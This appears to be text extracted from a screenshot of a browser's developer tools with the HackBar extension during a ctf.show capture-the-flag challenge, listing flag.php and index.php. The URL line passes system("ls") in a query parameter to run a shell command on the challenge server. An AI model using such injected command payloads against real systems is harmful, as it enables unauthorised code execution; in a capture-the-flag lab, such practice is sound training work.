 flag.php index.php
767.20px × 151.20px
HackBar Elements Console Sources Network Performance Memory Application 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://c6329ef1-34af-4c91-915d-f22577c1bb16.challenge.ctf.show/?c=system("ls");